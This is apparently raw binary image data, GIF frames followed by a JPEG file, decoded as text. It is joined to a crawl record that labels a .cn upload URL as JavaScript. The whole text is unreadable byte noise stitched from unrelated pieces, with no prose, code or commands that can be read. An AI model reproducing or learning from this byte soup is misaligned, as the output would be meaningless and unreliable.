sZ�@)�+Я��W����l�Ɩ�W�3(c,�� �<y/l�F���I��1�N�5�`?sʌ�U]4t�@΂���%/̭K��_�k�t�;��7p�R�_g�7�J��7 u��_��,�Q �.Xؑ筫�LW�8�媝5��M3К��#�X�d�`-�~Q�+��:�z+m$=�'6G���6������`�J���y�o��� X�<�mf4V׮����C�8I�S��d'Ro��6���4����I$	}�}$�tL���%nu��M���w���  {�yq�H�+ ��a�|I�6�9\�oo����1B考/ۛ޶�f=j�P<`�3�j�R��	�uwC D�&N2Ls|�n�a4T]��F�m8�"kD7E�x)������/Vc�b���A�鰌	*ᶺu�)b� ːod,��ц�*�޸�ZKvk�c��h�����	��UC"� � $�sFN9�T��	j\��2�ܛ�J91rh��R*�+).r�i�)6y:c!�z�e-��5����Z�*\^�:&��_�l��%�qiN3��3��̋0���tb55��Kn�Ǌf�Y@��`�Ԉ%����c�a��$%���rf���?�i#z�L��C�0]rN��
]O��*AQ;N�%�`�E���t�˚�f>�r�M��F��b��9'�XB�L�:���Z��)!Zb)����������cG��-?
�
ox'�R� ��$�NL�L�
3�U�#���iլ�*G�
����8pm�\7b?�n�(-k%%�֎�O��yE*����z��ɣ���J?�f�{} ��֩]6����EvV�+d�'h��Ҏ���,;1َ�l"*ۓ#�z:���4(���iy�[�N��/	�=^�W���@�1+�n���umW�f�S�m=�T�@�H�z׫^{p�'���r��"c�S�1ƈ��_�r7(!��J*�Y(������ �sS�$_�_�$x�
�oS��7����0��a�zW�ɔmP�������RqS,�k�4�q�%v���x�8��>�˰��@�o�(��&W8�DV���\�s:��X^�����.{��`���L�2�9� k QbC�)]@&u��43$=]K��pB��LWN�B�!_��T( ���8�C�4W$����z���h 'd� vz�h�Cs������h�*V��] b �HΦ9рp$���8�8�4�ת�3����P��p���܀gh"��<��!jt�hC7�f^Ǣ �P*$��8D��L�݀Up$��G6a$��(G#
����Ʀ�!�P��(G9�ab`�����7!hV�Z��& ��$���G.JE�U�B ш�f!�RDc 1�Fr��5����px4
a	`t���E��oP\�p�6�ql����*b!�����p�E��mtA]�F-(��c���D^
k�=���E.���e���숆(�-
{�����7��t���^E(�цc��ݨX7�C�
|�E-�F)Da|$C�@E����z��H,�.�k;X`��+�fh��k��64�		DC�H��c��43���.��݅R�b�'|��4�C��F�Bao�<���?ֱ�}�WD,0���?<��ey `��U���n]�Ϡ|��p�vj���p��
�7~��	��}7�f�P���Gr@z�0�ְs�P��z�{���0�Ѐ ��p��
��1��p
�Ps��w�M�t�p�P
�fǰ
���
]P��qp�)�j̠�@(�nm��g��/�v,X}�� �ph��@���t��p�0]0��i�0~C�|	�c� 
�P
��
�p�����nѰ
W���f"�p��(��s��N���0�k+��P|�G�6�5�c
%�  ������x��w���z� �� ���@�X�}�� ��� x���j��۠j� �g,�b'�(v�F�Ŗf��1����`��X�tD�
d7�G~Y� g�O�s�Ј�8�6s���� ������ވ����i  i���
h�� n�@|��P��X��k�&�t��uP���j4�`}���u��pm�s1bi@��� p{�u�i�t��
m�� �� ��k���q���`��g�Ɩ��������w}��w��W����G|���Ys	����ΈW��'�ti�	��@����ް��Ȉ
���p2i�
�� ����pt���6i��c���q�@r� q��vA���vp��q�
�����(Ip۠1	����p
_��@���4����i`w֧	�nL�o����pΨc(����q������yp� 
π� ���	�nD�t���0������pq�؝�p�ʔfOA�`����0xP��`m]p�Pl~'k�@��� � �0����jL��R�t�0�]�
n ��?�x��#��#8�p
� Y� pc#g� ����Y��0��:���n���Cm�ɂ������ }�`�ꐁi�i����򐕻�J�	��E�s��k��`}q�n�im�W|ǐ��}�ɠ����nm���!h��0\yj��ڰ8J�� y���ȍ�Xs�����z��kI�i��	��؝y(
�Z
�h��g�����9��
�i��9���06Xb� |�Gu]P�����
�J�ސ�Ƀ	ϰy����0����N�U�P	��|i
ְW4Xy
���?�����p
�P
@)�Y�ސw|�f|P��P�����̠���ZJ�0dW�ߎ����	�H�A3�
+�� ��(�w�p6pF2i�Q�y�� �tN�Ul���P$�� ����`	if���fn���}ŀ ���j�5%;�{�1��if���X�o���pc�1�/E�`���  !�   ,  h �  � H�������Ɗո���+�)���3j�ȱc �ㄝ�D��ɒ�8+�iYǗ0c��D,�ȓ8sbJɊZ$�@��\V��Σ9O�b�I�ӧ?A3����S�����ׯ`�z�
t5N#��dǶmۜ}�
��ݻx�r�,�2h�Ԓd�l��y�+:<��Ia��:'�$'j@?��bŠC�n̎�)b?�R�|9f��V=��Mt�X����Zpk�g��d���q�㪮��7� Ԅ����uڍ���[��d�r��撚U�ů������u�O���u�j���Q���խ'`h��S|�%�~����E�l��lV(��W�|
���~Bs;�Z2�0������Q#�I��hcb�8AG,��`~ ��p7�H<�d�Q�-��`A��7��EⓋ1Jb�d�Nt�TO#�,����	cA�L`�%&SH.*jy&�]�Io&�	g����M�m�`�#N$�Y$�4R�A�&�( ��X����̧��O.��sQ��]J͢'5* >����O?�2+<i$Ce�z���#%���*ޱ�Ϊk�Ɉ׈����c�O�'I�u�Fx�v{l<��ȭ3��ڤ�ղڧ��z�x������!��������q���+��.�+58e{� 7�H7��L7ި���ۍ��Im�8	�̿ݒ�� X�"�^�˜��JP��	��'	���zS&FŘ�q�LA8#
L����n�-C��%-^�֚˥� �r��H��5��u��>{�ׇ�}��'�MfGm�D�hR��4ܖʽ�ފi},�xo8`����4�boHxb��jpF<��*�Cx����9�����Ys�v�x�����z,�m2���UN��v��x��/A�.&^''�;򎼴�c����x�k�8�%o]�̯�|�#���.eGQ�:�"�z,>���@ ��n��2Ǜ�zd7��Al 8�����x�y�ε�����q�������1H$��
)��_��u������=V�	�l��Ǘ��\x�q��W�7A�؈)IE*Ƒ
N��(����5	$ %<a����	v�[�Ε�Re��)�`�W,oq��\�D�Ш�ƨ����\�H>�/-abG,&�=��/e����VF�D��1�3�c�1�X� Y�H cQxt�u��-��~~�"0�aDQ��ޒT�6)�T�Ollt%��Ս����2NQH]�hȺ�"ǇJ+䓡4&h̶5h1��4�_�IQ�Y��&���5!A#��l����q22��G7�d=w5���<`'�	�~H�8�@&��ȸ�SH��gmN|泏��������Y�J�,�����GE-���u+}h3˩q�\�Y,�)�k�3��F.�����R��Y�F�Kt#���|**{��^��N9�g�'�����x���^J&�h���#��[�*GA�Q�Y�(k�d�2��k�B��K,a��B�̢f.���_ޔ�Aa�>��N&D��@Cm��*�����:�pW&3�WN�&Ș��%X�AV�m��2�H��u��ݨMzڎ pB�{�]3Y�Xm:�,_[�ZN&�0a.ksȠ������N78���i�T+[�ᤕ�l�»ێj#���ti�n]�L��jL��
)UȤ�Lv���
g�����)��n6(�(et[S
��OY2��xdc�P�0T��20���(oL^�����Qon��b��:�)`k�Qo	*�h+�"��E>�7b+f��+�g7c��AX�r�[,�>Y��q�l\�+k��L.*3���/������%�`f4���P���|$�Ι u���|q<Y�A%�@�܍F;�ѐ	 f�`�U��,��N{�ӝ��E,����N5L�ܭ8��ՒeF0L�jX�z#��߭w-�JW������M�b���N��c	b ː3G4jH���@F����L$ �܄0���kgd�@+*��<&� �A>�Þ\��[��L4��8ER
KXd��3�A�kG�!k�*���]4d ���3��X���`��r�<c���2�f��xC0D�Op"�Eb��H��@�7��K�p<�0*$ M�"�1�.�B��!/�p#F.��&<](G0^ch(*�ȏ1BHv���Pr9���b$ۘ�&4N�?�ф  �P  �G�S� T�")�,�P��C~ �hC.� ƛ��ѐ0Ѐst�hW��c!�R���������`���n��BEΈ6�^���] �wG9��^���5�x| [�'F/�ht��G�£aQ���נ��!m��OG* 
���g��{Q�1�W|m�~����q�
��	q�
�`��""gC"q����}��Z0~�w~kg�y����s�P
L �7x��t�{� ���1���`|��xE��� K7x� �R*!Tr����� �0� ��g~i�~��E�0x���
�P�'� {��38����
�4x 0�'���� `��W��P
۰��  ��z�#phg���t�
ϰ�"�v��0x�P
����
9׆�pHsW$����x�m  ��PdR&�|�w�
�W
����؈^�q�7y]�� p��Px�؅�	c���
�p����
A׆���2Ȋ4�
�%q}Cg������y���؂� u���Ws�t9�� ������!����}�`r�P
�X
�@���縊!�0	�
����} ���r�� )rFD���'
�p!y���q���6و��X{i�p�s�����W4�3�hx�0;�
1��@X���x��1ѐi �
 )gg�zmP~�P
���p�8�4w'
��t�PJ����K��	N������v�wuS�+Co�c�{W8� ��
mI�7ׅ�@��P�BɅ���W#L��p�ׂS��q�l�t���0|����y�vviw�`�'
���발���˘����	�� {x��� ���'�����c�������
��pIb`�����0�9�p�8ǐ�H�p
�P�߀�`�Ɉ�`Ѡd\�f�vǠ	Ϡ
�0�d��C��� �0|�(�.cHwX9��(�p
��ְ������K'
ְv� �0~���	����Ј�0��p�䖡��ڐy�@��|���a�0��Ƞw���@�qB	�����0�  ���~�<na�
J��� =����gF)
���`����Pi������V
�����0��oA��l���HB/w���i��hx���o7�cg�/�
	7��0����`oW
,	�5���o ��p�� M���0|x��9������ϰɈ��m��� 
�( ܗ� 
q����H����rjT3D䪢�������D��8�
p��0���
W�+h�T�t��	���m���а��Dщ�:(�Z��m����p:7q� ���0�K�\�* ϐ�p����J����	����`� �yף㺛*�ڇ����p
�����x5������P\9�P���P
i�y��	��\ɳ�����Yk��ɠ(Zu�CǕ37�\�,�p����aTB��Py����%N�r8k[WU�P�P���  ��r� ��Ѹm`1�U{�����&��fn� �-%1Kjn%m��B���� �d��΀�  !�   ,  h �  � H����,[Ȱa� #J�H��ŋj��0�ŏ C~Tȱ��eE�\9�K�Yʜ9��˛S�|ȳ�Ϙ*����M��F�F*	��P�MA�ĉ��ժK5F�t�V�SO�J�lQ�_/vER�K�p�fM[q-݈a9��w�J�#�j˷0Y�!�Ę1E�	�l�G�|;��!��W�%��Y3瓠S[�t� 潚-�E��vQ�jI�6�Ф�ߛ���w�������8o�Ǔ��9��}K�͸�u��	����]u���ˆ�<��tӓ]`����ʿ���}��U7�u� Xm�1V^��^�~�`�����B����R��y�aX�mDވz���9��syq����2�#e3� �%�8�s�#u*�"�A���E� �)i^��	��DM�bk$]�d�N:e�FN�Z�'�h�@���e�C&�[�iZ��r��狱��$�2I'Rᡙ��)*epd�dp����p��䡷͉��-q�禙v��n^V餐��T���w�`<��*��n	)z�j���
l�`E�蛑>�"�i>�ߢ�2���.Fe��AK��fBjS�����K�^z+��ڶ��6u��������.��P��zoA�"�����/���e"�ިlv���-�ɦjP�/��#�����#�eM%�����z�*�<2��ֻ+�1O|��Vs�2SLsϳ�-��������Fwx��S;=�fW+�D�hm*�*�5g
Vm5s^�<QBa�5�f��Xc1��h�L����_�]w�`��zN����Ecr�+NtP�������x_����oMSMq��5HX����vG���A����w�St�΍����̳�^��4=���i�{[��n�J���k��^zUg�:��d﮼L�,|�כL8F��;������3'_���K���B�?�Jnź�L�㟕�?��otI�����-v"���v:�pt��6������`��u�U���*�B ���-L�尧&����C�
��=�0� ����b�ڐ%p;��&>d�x���A!��T�bY��.�o|^c`�(�2��hL����6��ل@�q� D����@�M�F*Ā���*AC ��#F�1a`��I1��O�������
H�h@*�q
L ��e,��F4ΎaE*0рU<#��$ XAJ�$���G�f�+ �G(�q�`0��X1s8��01NT�"��E!��U��m�&��IM��" �@(V1U �2C�����p�k�q�Z�B�F$ �
jLS�hC6�!���C��6��>l��,E9�a�M��=�|�AB!�x�s �HC!��}vS�F)fхR�� ��F�Qd#����,��@p���E'bQ�R�@�H�30z�o�����@$�X�Ø�)*�Aw�"���F.j
�n�c� @<�
���y�<����� @���.(5�x�3 ��NT ��e7%`�o�"*�7Ǌ
T|���Qk4D��(�ތ�\QJMT�l��@,�	M|S���1�C�T(V�uKgq�J4`�֨lD'�``B�I�#�
Q� =�E<��od��>�!����?�:[�ն�U�@��җ��h�8؃�Y6@��7��R֪�ҵ�BX��Xࣥ"�w���P����ky�i f4����x��S���mha�Z��>�l%�6p*QX�=��:���m��@E)D�M�Z���`�<�� �����3V��R����%�8ހ�J���� @�Q
w�������]q���&c ���3��c�"�Єx���R6�l����{� |b�Ewo�d�"]�E(�\Sd@��(�-���Z�C�`�#�q���ٖ�-�*������gh����"�>aU4@ ^���Q����4���
(���Ԇ�{h\|#�5�Dm�j�h���g��J�nVY����:l[�������-���#f�&���5ݳ� *��Kϣ�m�Qk��q{��6�@Ґo��J�8pD�`�ޖ����wt��Y'Y߸EE<�:V��>��;�Q
�?c���EQ ���
y,A�g�W�a-+���t�K��v�!�d�$��A��F�яrh��FgnG`p���3�1�c8V]�{W[����Ѩ? �l h����6�~o���eP��zS���P�[����:��xFJ��gh��0Fj���X��_8Fc5��6���hDT JU��@�����~���(�CQ�n�G�W�芎C۸=>`�K0�T���,^�W���8�5�!�Y�����*�������F�av���ku�0��H�xe��������a����  }�p�@��l��U�&p� ��[����^VvW�&��<P��T���PV�P��zEyπ�0�7]��Ѡ	������r�����K��PP��o��cΐZ�j��
���p[�trm�j5e]��� � cڠ
�@^�hp	�|�����P	�����|��W}��	o�X�p{U臢WsJ�45l�z�:U
���xm��� `��gԴ�	ƶڠ�@U��@��wXu`���Hz({��	G�`}�X�ۇ��0��]��рQ�U��G�� ۠�pc� c�tGʐfe	��H��y�`m^5O�&Q��	�`�n�
��p  w]�7Ǝ��g��v���g��D6R� Tm�%T2V"���m��`� 
�f���G�O�� 9�����v����Y%�@�0��W�d���Ѱv��UȰ��@T����נ��N!����`n@��U�j.��� �� &v���������e�0��f ���T�@��|Fח5�Me)��;`��@����~S̰���L�}1\ ����� !�   ,  e c  � H��A�}ڴ	�C��>}Z�ŋ3jܘq�Bd�B�I���9�\�R�OԨ��I��@�Z�ܹ1���4��D���ѣ�~
]*٧�G,�J��U�PW&�ɴ���`e��T��ϘhӪ��e �]C���ݺV�|-y�(ȸ&�\ƕ����#�+6�S��R��RYtk޼�ٝ��N��0ͯ�S��brh��5&d�Y�m�z?�mA0c��Y�|���Բt��m;��`�z��u���y�9t��IV��N>������}�۠��˯�D�%��S�/X:���v�"~�5�\{R�'R| Χ3�Y��f��Iqf]�M�Y�)R�$�b�y����T� �v�E*&V�2�-c�����@5"V!q�ؠ.2�X�~&8��0"ǐ.Ia���W�Hz�.&��s(i�M�Xҋ�u��s���ܔ)��b�9àm&�����a�w���u}��g� vIgA����2^]���a��(�f��݁�Tz��~�̩��c��) ���Ş�vn���'Za �؂�ϝi�Bx!I֑�8^�I;lZ�@���ޱ:��g� Ҟ�-;����#�Wz��FǢ�^��X.t�J륰�Z���V�^h��ޏ�����Kl�l�w���0��u*��t���\�H�bL&A���u��yQ$�m\l��)���yݭ0����9�:����2bn�|�Z�s�%�Ii�<m�Pߖ(�?[{` '����e�u�^"��w���vH�6k;���a��b��$]$p_�n�$g�_� �Q$SE�Y������,� �'VL��Tț)�~����U��`wkq�2�]��+v�a(��v�3W�t� �޸�=�9�#�t��>6�o⋻�ù|��5߶��M\�C�����;�>����Ϳ*��w?�ݟ_��V9��eF¾������C�*V���{���������:���Ѵw�MpG�c 8>�l�WT�"f�����	 (@���	l��2@�B͌�cd`Fġ��0X`ˡ��6b	q0ʇ���(f��R�D��K=|�7C"2CU�8"�n�E�O#�`�2e�RU�Zft�J��%]d�H~��7$��z�5����n�#�e;.��F)"�ҷ�.�D&�V��8E�E�xz�Ly�1)~̄��N�6�ԑ2X�<� =���^o�V%�ɃPNT�i՛b)��Ė%!O_���!r%5[�mFH�b�%�KZ���H%5�c��2�U�FB��:�4m#L~Œ�%9�ټnb�*Q�+��Nt��%�$O�yO֒o�g?�y�^^DUl����O�X"�bL)j�Z:��bT���(M�JQ���
����(Ѱ�R���R��) �DA�M�:�)N�5R^�N?ܚN"ԡ�ӥ�t���T�:��K��T�XՁ��T`�X��U�D5���I ��ֶ���e-�YK׺F�W��]�IE����m���
�W5l@  !�   ,  e c  � H��A��6!�V��C�Ũ!�ŋ3jܘ1!2b�X�I�$0h�6}�ȱ�˗Q���͛��#�i̟@7�Y�Q�Ј}
ʴ) �E�J�ɓe�e��j��5P$�-l�6�&��h��V,��b��ʝK7�R��f�y֗_-�k���I�M��	l��@d��C$���ʅ1����ō9@�("_�S����۟����8V��ոSf�yqN��F5�:��˅�uv�2n_��I7f����ǳ[F��e����5�� ����[����H�ÏoT�`��f��<�R���G�}��~��xT�M"��>�i�j�G�yZ(b`�� F��a� �0z#Ή�xي�G�<��3�h�!�v<Z�74$deD~��HH&i�>�8�$AO
F$5ñR���b�7@��xz�̔�(9̜Ð��j���|�m��鱏=��/u��K�N�`��iS�ƙ9ߥ�سO�"3�u��9������Ȧ#BhX��
�a������3"��t���Z��L~ڵ�k���x+����(��L�ݭ�z�M7��m0��é~z��$�+��cvz{���4 3�P�����9���;Ҵ�:��!S���uH��ri1%�����b?;�3��g��|��Y|�b�צ7'�"�{<���nd�ɗҨ1y��v\���(�A�V����p3}9kǳ�-髞�� ���$�e�:���$���Ǫ��|�<�q7�FRZ���k��^[��|kg����ˢܒR��Qo�f�څ{��cM^ ]�Go#�k��ٹQ˨эC	i E]�ڭy[�ɟڥ���%[�ai���%��ű�٩w�^B
�ٱ�x�"/����j�j�cN��~�U�j��S2�D�'��&�7�Z�� �.8ӫ�]�G~j�6�?�ￏ������3�);︇ �P�V���0��U���0>	d$; ��"A�m�y\���$	ࠐ��z-PtD[Ǭ䗾�e? Ƹ�,�	$z#$Sj�)q��|	@1�B��Y�g��a
	��J�
��H�������U��DW,"Ȳ��>��`=��^
O����b��J	TۖTh��Ѯ Ÿ��ȴ2�Ћ�� ���Km�{��A܀ 6�&���1��oYrT�b^��9b����'��GI���3R�I,�Є�$e�L�T���d:��4K4n���ƪ�5�jm�u��F,a��
�"�V�Ic�d�����У(�q�},e,�)�pf��#�e���b�1,�3;5�F�ǞNa�59�j�����'LȢ3i�=�"�	�5�_���?#:?i��m�:�b��% ȋ�ۢ�L�Rm�1_H�#�FГ���GE�ҧE�79]�K�u�E�S�M�.a��U��ͥR%�Ӧ��S�ւ�ɖDo���"S�S8e5�-�j4�����}�")P��Q�f$֩�Hg���TJFUU!��W�t���M#�#ʹ�՛?��/�Cȴ6��@y�3��� =�) @F1F�	^����=�D��f
Q7J�7\	Z����X�R(P,!g���!dT�r[ܦJ��eF2_�)aJ���5�q�[f#����p�+]L!7����g�;�j��M��nZ�w�_�uJ �E��ڗ��u
5������L��r�_ �%���v�`���l��3ۮ	�$  !�   ,  e c  � H��A����j\���A+�)���3j��Qc ��N5I�dIL��۴��˗07n��I�ɛ8`6�Z��@�r\-���Hq��I�ӧ 6;��*�q�ZB���ׯ`�j}��'�&c�Z���g�TŊe��OP�q�˷�_N��$zm��qP�Z����P�P=�K�Tϧ�ВF���I�>%���ӨO��K��A3kn��c b�s��)��ߦ%��/Pٚks�F�*T��K�Y��سiw�����HO��*V�b"��}{|����v�X󛱠���Y=�.�7�(۴a�7}�T~�5�&����h`�Ln&�����i�%��ʀ�!4H=�0���=�tD�t�H�Y9��b�0�r�=6���
� N.�BzC�F7�#��S�O:��7�L�Q��]�$ ���x]:iM.�Pid�)b)18��J�]�RN-5�9'�uf�	rj��瓳X�F#bD�of
�M%��h��|�M�M�Z�K�Ħ�]�"J)���g�m���V
 5���ʇ�hs�6�|�M9�X��(mjc`#��t"�H�gZ��7�;�^�m��>)���D:���U��Hq4�k9ڶ��1��n�IJk������j� ���@c`.�D�ifrӮ�����8���*|/��RsS��];q-���M7(7�K?�Xʅ�$,�¦�9mI?NWʼ�f3�Z"�<��Xʿm|Zͥ��eI�4���6LFĘr�~^����Z(+F��-3N:���`;{�k���~ok)GOC��`ufw��$���3�Ws�⾧����2-�����_�m�fG�7��~�_(��rCKwI�D�����4�K���a�;vI\J.���M��ӕn�����p��7p7G�2�=O��➺��� ��i�3�|��:Gk{��fS���z|G��{�~�K�=�sc��������0�GY�C�T�� |] ����/��L:�� �g+�X�?]8�7����k$�������*�f����>$
x��"A�8��fT3���\��ZE����P	V]A5�a�4�e�:]򊈯h!�*J�Qb!N<d/4I
}s�vɌ��
 +�F��!;l��Ē6��QG<ʣ�V��X�����r���e(��BAH���w�:�=;�D�4�@MmkP4z������:H��ؠŠ"�T�(�3��-Kf�|%�4X�<cS���(L�i0 �8��	�R�1V��#�}��[a���Cfn� ����y� �� p�%A���c�S]�|T�8��GOd���=}��v�
�/l���o�7��d6]y΋ԣhM�8��}6SwD"����]���)���`%=M����ӟ�G)`Z�o��srZ�3[zf��<�(6z�n�K���%N1b�\�%�Zϴhӄ^n��D#�a���sg k���
R�f�ިYݑT>1\OE([�ҍ��@d=֦��SM�5�,�*G�Z��]
��&�W�U�a�3k�r@�IZmW6�����%�pF6��z)�h+�^a�ט�����j���~��n�	'�� ��s���lZ[�lBMm�tV�Ȕ�֫�r
2Nh�~��sֽ�r��܎���j�nj����*ײm����hO��`�-�x��ep7���w�y�5&�ÏC��\�W���|=R7���,toP#L�ভR/j�p�Gixÿ���1�+�,���mÃ_bZ�P?�M�sqbW4&fy`��0�9��B�n����^�s=�1��e �">͵���#��/��6����T[C
��b�\�ҬuM͎�,^3��/1F#���踵P�P���B�#�N���-0�D{nC9��2Ӑ���u�3&0*��hDg��S!q9Ӛ��٠RK0#��pG�8��r�z �V�8omqxc�ߐuDEK��Z׎~��[��>YмfʦM�jO;���f��� ����M�r������E�jt��)p��l��z�Z������ng���xP�]l�$  !�4   ,         !�   ,  g �  � H��A�˨�Ɗո���+��ŋ3j��1��q�NaI�$�S��۴��˗09~"�*�ɛ81�dE-R̟@].�V3�Q�;7]�t�'h��J5z�U��M}�ʵ�׭Xc&�$r*�X��>[��]��Ud
��ݻx�r����TfG�{6O��È�K[R��K�ɉZ�O��Vԥ��Ϡ?+z�n�)b>�J�\&ͩ�8��M���X��͍�:pk���e7���چ��U=�����d'��uڋ��M�z�������#��9c�ξ��z�9�fg}ݶZ��]�,�f�� ���;0�W�}�Y�Lf8Q����a�Kg~��4F=ᇠ�r3�uw �D�&9�]�sO����`A��wSl0�x�7fT�q�H4���c��dL�Y[���I�-��5�#��D"X%A�ञ�K��M6$F	�b��&,���=ZSK#P$%mT�I�07��'��)��5Z�@��9R� ��Υ��g.���l�D�->(�6�lS�7��cM4�h���}Z���S���R�6�2�_.�
� �fg���촵S�Җ�盀>*�gQz\4�Pk�6y�&A�~�k I�מ(b�;m4��M��r�����1�f�K#�t��7��s-�ڠ��@�z�k�&؊��v9�@���> �Rn-]����rXR, &Jm#^^T�9ⲧ&�Ψ�h�(
L���Km7}&�	���q#>c"/�7�bҝ�9=-��<��b"���p�������5k�2&9g4�Qݭ��Z�ڵ<����vg]��w������ڹ|��۱(>���3��6���H�,�m�	�Y���@�w�����'��nDgI�[�v�g�}���T�q�p|z��J-��'Ӛ:������}w�Jzg2�r.��'�7}��]�{�g�by�,��t�[�~�_�L�,�ګ�c�M����ZǞz�+[�� �:�}h�P�E"�V$i$�д�G��k����j�z�d[�5�1�+�=���r�9G�o�� �恒T�0������C�`΃[  ,�;ͣ95�߲Q���)8��QiӾ�@CP;�		ġ/@�آT�W4��	uH4������-bZ�:ֶ��_��� ��㐇���؈��V)��x�ElZ�H�#�H`C��,���?�������P�|��b�P)d��z��a�5C8�R��,H1n��?a�%%�L�E�,f.��y*���#���JivF_����(��q�"� �7�Nd���˔c3�w$c���޴����1j����l�XͤUц���>Z!P�Q�I_���if����:�y@��j�̈1�a���Sf���5%�̄b���C��3Lnd� �3���oX�&�$Gs��~"4�:�~|
�C�b��ʩ�X*O�j����|��%����{�QA*U�0#Z�O9��#��S�&��b	g�?e�13Tԕ��V}	3x�N�C��_�M��$h�ܠZ�l��Q=%R����E�{ܚJ#�Y`�#� ��rM+���\�)&����y%�;��N���N�x����'8e�2T�	�ȍ��Hr�2L�H�3�-s��X�^$�K���Ln׷-��F�{A\�m��C�l��QYZ�m\�;W� C8X
�PyKZ��7&Ș�cܷƶ@��.F>Q�\7��5od"�^� ����:&�����~I#�T�h���k�t����t�ǁ/�e�_����j9�:���)�h+�&;��M��9 ��8�Vb��^�lP,䥲�3R~k��fj�y��;��,���X _ns���ft#�s��g=���@2G�q�A��
���'��;��h�W#/]Kx�Ӡ��9}���XͤN5��,;���}�����Z�Į�����������M�b���N��7Q�bXF,� d�M��l$ �  �A�� �<�`����
� �%�N��׭njl�"9J0�]ˇ�{ ��9p�b .{D#�[%�(��|ap��Rg���'Nq��#�6H V�{��D ���a���0�5:����0/�bq�q�mɹlҘsD BP��ҾCtÄ'�3�'E>DF�ؑ�y��S��6��[l�j��X9��p�=6�bv��M��w�xrW-�'�8~�Iq��H�D��Zխ��qt��x��<3�zLL��p�1&O��O�X�"��G7,xx^��;<�y�'�9	?zaRw�0�؆5H3x/^�]��7p�4DV理�y� ��d����G�#�Q�̯�2U<Ix��0��PJ�`t�ă�����n�e�{R���#F��.��&%�7���_��y������ ��
i�{�����.	&���R���	'{�guK$����cݧ�@,�!Se����0�ZA�n'��S���<ȃ��:(4"��`��o ��
�H~)��%�M���@%�ԁ�2��f'�����`@q�����
��r��@��8�!
��� !a8������Jc��0����!�n���ㅵDP��~ٰ�p�tl88���9ǈx �s��������w���	o������
��0��.L������0�r����	��9��p���VwhM�9��dڸ{8�A�}RN����]8��C�"�]�i�	��{��h�0�9�M���P��OC~� �a2�0��2��\󀎄����"�JW�pM5�p'��6�5*�\�@��X���� q�ȍ��U�p�0k����ư "�~[��P�`8"����u�4�P	�&Ň��?��+�Uu�P	�p)�`t���B� `��� 5�~>i�(I�e��+������]��`43�`F�� ����-�w14��P��[�V��Ѱu�����}i�[�~?	�W�
�@,]�xi	�P��
]���@B��� ���F�шű(HR���/��0�qր��锢"x֠������
>�������*׀� vo��"WN��`��i`8�P�
�0CX4�P���P�ΙR����P�eI�1  �����	� @#�ڰ� �Ȏ�p��`���2��p=�� ����I� ��	��+k��r�Ƞ�����p�����y�	`k+9w����v�@*��������P�P� t�r
���������(3����(��Q�� �pk w���4πkU��)��w�a�6�@Ӏ ۀR�����m�P.�e	%�
�p�P	�P��s�p��C��'�U�%RI�PѰk��2�
����`��
<�*����L��	y��D�@�{2�d��נU���P_P	��*Ǣ��pW�J31��:�`�P���v���p2H��2�&�6�L �������t��qV�P;u���b$��~SˀV��*�b԰
�/�h�6!�YT�p���1�S	Ck�ח�AҰ	�q ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js
body_size: 85291
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �� ��   �  @ �i���~M  ����)D �2،�	�H ���ҮYԈ�!h��ߛAdH�%�  i�Ӂ�  �Y��>W�����F�@   � C@  i�R<�3��e EǱ��!�@ �� ҃ gUa��eJ�3GX�὜�Љ��	r�&	�D(@  `�R�`!���k���7�1  ��    &@� '	�W���_N���p � 	� L@�   7�3t�� P  v��0 �0�7��k
�9�bz��;bE�$	�s��y�o�=�� e@  b A$!�  @�ѕ�*�$�8L��/�V(24��z��
   i � 2l�)�� P`�L �bhT5N��V ����	���9o�^ݤ )h C@  !�        �5�o�cH@�a���+ 3@(   1�P0C�hכU�$J�b&L�@d (  p�P0Lvy�7s�T�v��o�}�@� �        bC � Y]�����%�[W�We` C�@ �
   4��gS�to��@CC���    �  �1I<�'���ҶM7{?�(�    !�� h ��N<Mn#7���k��8  CL@    c ���N�Ӥ2T�   ��  ��
` �Ԕd�G���T��)/_�lA��@��� "@�BQ!�0C a8L�MbJ"�m.��:��(J4 � 5@0�N	E�d��������"�@  A�֘ HPh�P �dx�oC�d�eD'��<����@�+�a�4@ L   ��Q��.�A��qe�^O]}e  `	�i���,|~���m��Ǯ��0oi� � ��@�L� �#��דQ�����g�B ��$�%�J(     4  �r��	u
�(�������  D1 @�4 >s�S�nE���:];l� 0  �`NP
 � ����,��H����?=�a cF�;*�Z �L 10 b '�i�ʄl�V��ϵ���� ( �  ���(FB���%��=g�5��u;��^�IP    i� � ���es>w\�c�8L���x@����λ��     @��  u�I��]�ZJIl�szGm4�M@ 7el�ԝi/U�.����\;yGK6�Z���>��r����L �   4�   8H��N��RQ�z��#� K���P�Ab`&  � 	�i� m�h�^d�DA",���u��1*$l�T��j����֜��,�Ϩ�yx6��K�`�l���-u,�s�w>ۏN' � ��
``H��S�6 5��NwF@Mq���&V� H�4 bp �Lx��<��e��5���v㪂�![��:Vr#���L����鴱�U�P6�0L�wc6C�x�q�M�[�����Fp�� b  4���<�ekQ=�ܚ� \B,��s�b�B       h�i����y��vVbOs��: # hJ�*�燞/��VB�/��1�r�����]n^��4N�fkK��*�� ��ܗ��N�  �ba�FT�Ӆ��l�,��:*�  X4�v�� �@� 1��<���U  �[���ƶ�H���3Y��m����]�%*���h�Y��U�Z�tQ̓�k�y��N5u�/�ԤQ��M��S���+�f�    ŷ�2�n�4��Q麗f ,	Ne�tៀ]�a���    @�>WW�q'U&�&]�<�����*���WNQ�Y�0I�m�j.���E����L���F�ѝ]
we�KshE�ü��S4-K;F�I0nɁ(   P>wG�^?E�&�� {�(�4.���'��|�^�)��&ֶ F"  	�m�~1��@I,��K�-����`C�����Pg��֤��Z�r��i���#}x�H��ɔ����Rқ*6W\it�� V�������jV    �}NEyk���\d��=�e 9�m����T���)Z �����)�T&�i���#��N"���3���<�!��zt[���%��J�H��8Y}K�KߋY��bpF	ƫ-h�%�T�JtB���}&x�@'�   �vx�y�FUd��3���� h���V�mJ�)@L@�@�����Nx+j@��"�_�=|0P�5y^>�v�IBǿ?[;���:�-j4lf	�X!��1��B��~� 2�^�u��t.a\�dl�.�Ճ�m6�pg�����\�  ��y��쓊SV=籌� "^x ���WeI  �L ��� ��y� A�
